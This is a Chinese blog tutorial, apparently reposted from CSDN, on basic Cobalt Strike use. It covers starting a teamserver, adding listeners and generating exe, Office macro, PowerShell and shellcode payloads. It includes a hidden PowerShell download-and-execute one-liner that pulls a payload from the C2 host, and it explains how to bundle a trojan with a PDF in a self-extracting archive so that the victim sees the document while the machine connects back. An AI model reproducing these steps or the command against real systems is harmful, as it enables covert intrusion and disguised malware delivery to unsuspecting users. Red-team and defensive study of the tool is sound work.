cobalt strike基础使用

2023-12-13 06:16:04

coblat strike使用



服务搭建

首先将server端文件放进kali中

对其赋权

执行时需要root权限

设置ip

启动服务

./teamserver 10.4.7.138 123456

回到win11启动cs,输入刚才配置的信息

上线方式

木马(exe上线)



查看一下开放的端口

添加监听

再查看端口就发现一个新的监听端口

新建木马

如果使用耳机添加过监听的话,选择choose就行了





执行一下木马,主机就上线了

右键选择interact可以进入beacon会话



此时可以将sleep设为3

直接用问号就可以看能使用的命令字

也可以执行命令

shell whoami

点击这个可以看到连接关系

宏病毒

输入个名字创建一下

选择ms office

生成之后选择复制

内容粘贴进去

生成的文件双击点击上线

powershell

同样选择监听对象然后生成

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.4.7.138:80/a'))"

powershell中执行一下,主机上线

shellcode

仍然是选择监听对象然后生成

可以记事本打开看看

这些数据格式其实就是硬编码加x

可以使用加载器将这串编成exe格式

首先生成一个木马,然后贴进去一个pdf文件

选中两个选择添加压缩文件

勾选创建自解压文件

此处需要将光标放在fdp之前,插入完成后可以看到

双击之后主机就会上线

并且打开pdf文件

插件

重载后发现多了一个巨龙拉冬

文章来源:https://blog.csdn.net/qq_58683895/article/details/134960167

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!